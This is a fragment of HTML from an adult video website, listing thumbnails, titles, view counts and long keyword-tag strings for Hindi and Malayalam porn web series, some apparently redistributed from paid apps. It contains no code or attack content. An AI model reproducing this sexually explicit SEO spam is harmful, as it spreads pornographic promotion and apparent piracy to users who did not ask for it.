tag-beautiful-chubby-girl-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33628"> 	<a href="https://wowuncut.com/beautiful-chubby-girl-2026-hindi-uncut-sex-video" title="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" alt="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 899</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Chubby Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/AKKA_Mal.webp" class="loop-video thumb-block video-preview-item full-width post-33625 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-akka-2026-feni-app tag-akka-2026-feni-app-originals tag-akka-2026-feni-app-video-download tag-akka-2026-feni-app-xxx-video-download tag-akka-feni-app tag-akka-feni-app-adult-short-film tag-akka-feni-app-hindi-hot-short-film tag-akka-feni-app-hindi-porn-video tag-akka-feni-app-hindi-uncut-porn-video tag-akka-feni-app-porn-video tag-akka-feni-app-sex-video tag-akka-feni-app-xxx-video tag-feni-app tag-feni-app-adult-film tag-feni-app-free tag-feni-app-hindi-uncut-porn-video tag-feni-app-hindi-uncut-video tag-feni-app-hot-short-film tag-feni-app-movies tag-feni-app-original tag-feni-app-originals tag-feni-app-originals-porn-video tag-feni-app-originals-xxx-video tag-feni-app-porn tag-feni-app-porn-video tag-feni-app-sex tag-feni-app-sex-film tag-feni-app-sex-video tag-feni-app-sex-videos tag-feni-app-short-film tag-feni-app-uncut-porn-video tag-feni-app-video tag-feni-app-videos tag-feni-app-vip-hot-short-film tag-feni-app-web-series tag-feni-app-webseries tag-feni-app-xxx tag-feni-app-xxx-video tag-free-akka-2026-feni-app-xxx-video-download tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-feni-app tag-xxx tag-xxx-video" data-post-id="33625"> 	<a href="https://wowuncut.com/akka-2026-feni-app-originals-malayalam-uncut-sex-video" title="Akka 2026 Feni App Originals Malayalam Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/AKKA_Mal.webp" alt="Akka 2026 Feni App Originals Malayalam Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Akka 2026 Feni App Originals Malayalam Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/SEVA_E3.webp" class="loop-video thumb-block video-preview-item full-width post-33622 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-episode-3 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="33622"> 	<a href="https://wowuncut.com/seva-2026-dzyreplay-hindi-uncut-sex-web-series-episode-3" title="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/SEVA_E3.webp" alt="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 668</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran_Payyan_Ep2.webp" class="loop-video thumb-block video-preview-item full-width post-33619 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-download tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-nmx-series tag-nmx-series-malayalam-hot-web-series tag-nmx-series-originals tag-nmx-series-web-series tag-palkaran-payyan-2026 tag-palkaran-payyan-2026-nmx-series tag-palkaran-payyan-2026-nmx-series-xxx tag-palkaran-payyan-nmx-series-adult-web-series tag-palkaran-payyan-nmx-series-episode-1 tag-palkaran-payyan-nmx-series-episode-2 tag-palkaran-payyan-nmx-series-hot-web-series tag-palkaran-payyan-nmx-series-malayalam-porn-video tag-palkaran-payyan-nmx-series-malayalam-web-series tag-palkaran-payyan-nmx-series-malayalam-xxx-video tag-palkaran-payyan-nmx-series-porn-video-download tag-palkaran-payyan-nmx-series-porn-web-series tag-palkaran-payyan-nmx-series-xxx-web-series tag-palkaran-payyan-porn-web-series" data-post-id="33619"> 	<a href="https://wowuncut.com/palkaran-payyan-2026-nmx-series-malayalam-sex-web-series-ep-2" title="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran_Payyan_Ep2.webp" alt="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 721</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Sahar-Ka-Sauda-MoodX.webp" class="loop-video thumb-block video-preview-item full-width post-33616 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-sahar-ka-sauda tag-sahar-ka-sauda-2026-moodx tag-sahar-ka-sauda-2026-moodx-hindi-porn-web-series tag-sahar-ka-sauda-2026-moodx-originals tag-sahar-ka-sauda-2026-moodx-vip tag-sahar-ka-sauda-moodx tag-sahar-ka-sauda-moodx-hot-web-series tag-sahar-ka-sauda-moodx-porn-web-series tag-sahar-ka-sauda-moodx-sex-video tag-sahar-ka-sauda-moodx-sex-web-series tag-sahar-ka-sauda-moodx-vip tag-sahar-ka-sauda-moodx-xxx-video tag-sahar-ka-sauda-moodx-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33616"> 	<a href="https://wowuncut.com/sahar-ka-sauda-2026-moodx-vip-hindi-uncut-sex-video" title="Sahar Ka Sauda 2026 Moodx Vip Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Sahar-Ka-Sauda-MoodX.webp" alt="Sahar Ka Sauda 2026 Moodx Vip Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Sahar Ka Sauda 2026 Moodx Vip Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Rethileyam_ep2.webp" class="loop-video thumb-block video-preview-item full-width post-33613 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-2026-malayalam-hot-short-porn-movies tag-2026-malayalam-porn-web-series tag-2026-malayalam-sex-video tag-2026-malayalam-sex-web-series tag-2026-malayalam-uncut-hot-web-series tag-2026-malayalam-xxx-web-series tag-ibamovies tag-ibamovies-hot-short-film tag-ibamovies-hot-video tag-ibamovies-malayalam-hot-web-series tag-ibamovies-malayalam-xxx-film tag-ibamovies-malayalam-xxx-video tag-ibamovies-porn-web-series tag-ibamovies-web-series tag-ibamovies-xxx-video tag-ibamovies-xxx-web-series tag-malayalam-desi-sex-video tag-malayalam-hot-movies tag-malayalam-hot-sex-video tag-malayalam-hot-short-film tag-malayalam-hot-shot-porn-movies-2026 tag-malayalam-hot-web-series tag-malayalam-hot-web-series-2026 tag-malayalam-hot-x-xxx-video tag-malayalam-hot-xxx tag-malayalam-porn-movie tag-malayalam-porn-movies tag-malayalam-porn-web-series tag-malayalam-sex-film tag-malayalam-sex-video tag-malayalam-sex-web-series tag-malayalam-short-film tag-malayalam-uncut-porn tag-malayalam-uncut-porn-video tag-malayalam-uncut-sex tag-malayalam-uncut-xxx tag-malayalam-web-series tag-malayalam-xxx-video tag-new-2026-porn-web-series tag-rethileyam tag-rethileyam-2026-ibamovies tag-rethileyam-2026-ibamovies-episode-1 tag-rethileyam-2026-ibamovies-episode-2 tag-rethileyam-ibamovies-porn-web-series tag-rethileyam-ibamovies-sex-web-series tag-rethileyam-ibamovies-xxx-web-series tag-rethileyam-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33613"> 	<a href="https://wowuncut.com/rethileyam-2026-ibamovies-malayalam-sex-web-series-episode-2" title="Rethileyam 2026 Ibamovies Malayalam Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Rethileyam_ep2.webp" alt="Rethileyam 2026 Ibamovies Malayalam Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:34</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Rethileyam 2026 Ibamovies Malayalam Sex Web Series Episode 2</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/04/badla-pyar-ka.jpg" class="loop-video thumb-block video-preview-item full-width post-6411 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-masti-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-badla-pyar-ka tag-badla-pyar-ka-2022 tag-badla-pyar-ka-2022-hot-masti tag-badla-pyar-ka-hot-masti tag-badla-pyar-ka-hot-masti-2022 tag-badla-pyar-ka-hot-masti-adult-film tag-badla-pyar-ka-hot-masti-hindi-hot-porn tag-badla-pyar-ka-hot-masti-hindi-sex-film tag-badla-pyar-ka-hot-masti-porn-video tag-badla-pyar-ka-hot-masti-sex-film tag-badla-pyar-ka-hot-masti-short-film tag-free-hotmasti-movie tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-hot-masti-hindi-xxx tag-hot-masti-hot-web-series-video tag-hot-masti-porn-movie tag-hot-masti-xvideo tag-hot-masti-xxx-sex-video tag-hot-masti-xxx-video tag-hotmasti tag-hotmasti-hindi-bf tag-hotmasti-hindi-web-series tag-hotmasti-porn-series tag-hotmasti-porn-video tag-hotmasti-web-series tag-hotmasti-xxx-video" data-post-id="6411"> 	<a href="https://wowuncut.com/badla-pyar-ka-hot-masti-2022-hindi-hot-porn-short-film" title="Badla Pyar Ka Hot Masti 2022 Hindi Hot Porn Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/04/badla-pyar-ka.jpg" alt="Badla Pyar Ka Hot Masti 2022 Hindi Hot Porn Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Badla Pyar Ka Hot Masti 2022 Hindi Hot Porn Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/08/TailorkE4.jpg" class="loop-video thumb-block video-preview-item full-width post-24214 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bigplay tag-bigplay-adult-web-series tag-bigplay-originals tag-bigplay-originals-hot-video tag-bigplay-originals-xxx-video tag-bigplay-porn-web-series tag-bigplay-sex-web-series tag-bigplay-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-tailor-kaka tag-tailor-kaka-2024-bigplay-adult-web-series tag-tailor-kaka-2024-bigplay-app tag-tailor-kaka-2024-bigplay-episode-1 tag-tailor-kaka-2024-bigplay-episode-2 tag-tailor-kaka-2024-bigplay-episode-3 tag-tailor-kaka-2024-bigplay-episode-4 tag-tailor-kaka-2024-bigplay-episode-5 tag-tailor-kaka-2024-bigplay-episode-6 tag-tailor-kaka-2024-bigplay-free-porn-web-series tag-tailor-kaka-2024-bigplay-hindi-hot-web-series tag-tailor-kaka-2024-bigplay-hindi-xxx-web-series tag-tailor-kaka-2024-bigplay-porn-video tag-tailor-kaka-bigplay-hot-web-series tag-tailor-kaka-bigplay-originals tag-tailor-kaka-bigplay-porn-web-series tag-tailor-kaka-bigplay-sex-web-series tag-tailor-kaka-bigplay-xxx-web-series" data-post-id="24214"> 	<a href="https://wowuncut.com/tailor-kaka-2024-bigplay-hindi-sex-web-series-episode-4" title="Tailor Kaka 2024 Bigplay Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/08/TailorkE4.jpg" alt="Tailor Kaka 2024 Bigplay Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Tailor Kaka 2024 Bigplay Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Riya-Boudi-Gangbang.jpg" class="loop-video thumb-block video-preview-item full-width post-11204 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-bindastimes-new-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-bindas-times-porn-web-series tag-bindas-times-web-series tag-bindastimes tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-riya-boudi-gangbang tag-riya-boudi-gangbang-2023 tag-riya-boudi-gangbang-bindastimes tag-riya-boudi-gangbang-bindastimes-hindi-porn-video tag-riya-boudi-gangbang-bindastimes-hot-porn-video tag-riya-boudi-gangbang-bindastimes-hot-short-film tag-riya-boudi-gangbang-bindastimes-originals tag-riya-boudi-gangbang-bindastimes-sex-video tag-riya-boudi-gangbang-bindastimes-xxx-film tag-riya-boudi-gangbang-bindastimes-xxx-video" data-post-id="11204"> 	<a href="https://wowuncut.com/riya-boudi-gangbang-2023-bindastimes-hindi-hot-sex-video" title="Riya Boudi Gangbang 2023 Bindastimes Hindi Hot Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Riya-Boudi-Gangbang.jpg" alt="Riya Boudi Gangbang 2023 Bindastimes Hindi Hot Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 44K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:52</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Riya Boudi Gangbang 2023 Bindastimes Hindi Hot Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/10/Bhadas.2022.jpg" class="loop-video thumb-block video-preview-item full-width post-9526 post type-post status-publish format-standard has-post-thumbnail hentry category-boom-movies-originals-web-series category-hindi-short-film category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-bhadaas-2022 tag-bhadaas-boom-movies tag-bhadaas-boom-movies-hindi-hot-video tag-bhadaas-boom-movies-hot-film tag-bhadaas-boom-movies-hot-short-film tag-bhadaas-boom-movies-originals tag-bhadaas-boom-movies-porn-film tag-bhadaas-boom-movies-sex-film tag-bhadaas-boom-movies-short-film tag-boom-movie-app tag-boom-movies-2021 tag-boom-movies-hd-xxx-video tag-boom-movies-hot-porn-movie tag-boom-movies-originals tag-boom-movies-originals-2021 tag-boom-movies-originals-new-web-series tag-boom-movies-originals-porn-web-series tag-boom-movies-originals-sex tag-boom-movies-originals-sex-series tag-boom-movies-porn-video tag-boom-movies-porn-web-series tag-boom-movies-sex-video tag-boom-movies-xxx-video tag-boommovies tag-hindi-desi-sex-video tag-hindi-hot-adult-film-boom-movies tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video" data-post-id="9526"> 	<a href="https://wowuncut.com/bhadaas-2022-boom-movies-originals-hindi-adult-short-film" title="Bhadaas 2022 Boom Movies Originals Hindi Adult Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/10/Bhadas.2022.jpg" alt="Bhadaas 2022 Boom Movies Originals Hindi Adult Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Bhadaas 2022 Boom Movies Originals Hindi Adult Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/Tere-Jaisa-Yaar-Kaha-7-1.jpg" class="loop-video thumb-block video-preview-item full-width post-14342 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-tere-jaisa-yaar-kaha tag-tere-jaisa-yaar-kaha-hindi-porn-web-series tag-tere-jaisa-yaar-kaha-part-1 tag-tere-jaisa-yaar-kaha-part-1-2023 tag-tere-jaisa-yaar-kaha-part-1-ullu-originals tag-tere-jaisa-yaar-kaha-part-2 tag-tere-jaisa-yaar-kaha-ullu-episode-1 tag-tere-jaisa-yaar-kaha-ullu-episode-2 tag-tere-jaisa-yaar-kaha-ullu-episode-3 tag-tere-jaisa-yaar-kaha-ullu-episode-4 tag-tere-jaisa-yaar-kaha-ullu-episode-5 